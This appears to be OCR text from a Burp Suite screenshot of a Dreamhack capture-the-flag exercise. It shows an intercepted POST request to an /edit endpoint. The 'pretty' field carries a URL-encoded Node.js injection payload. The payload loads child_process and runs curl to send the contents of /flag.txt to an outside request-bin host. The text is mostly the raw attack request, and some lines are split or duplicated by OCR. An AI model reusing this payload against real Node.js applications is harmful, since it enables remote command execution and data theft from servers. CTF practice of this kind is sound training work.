 Request to http://host3.dreamhack.games:10808 [23.81.42.210]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /edit HTTP/1.1
2 Host: host3.dreamhack.games:10808
3 Content-Length: 198
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:10808
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://host3.dreamhack.games:10808/edit?title=test
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 title=test&b_title=test&content=test
title=test&b_title=test&content=test&pretty=
%27%29%3Bprocess.mainModule.constructor._load%28%27child_process%27%29.exec%28%27curl+https%3A%2F%2Fyexwrti.request.dreamhack.games%2F%24%28cat+%2Fflag.tx
t%29%27%29%3B_%3D%28%27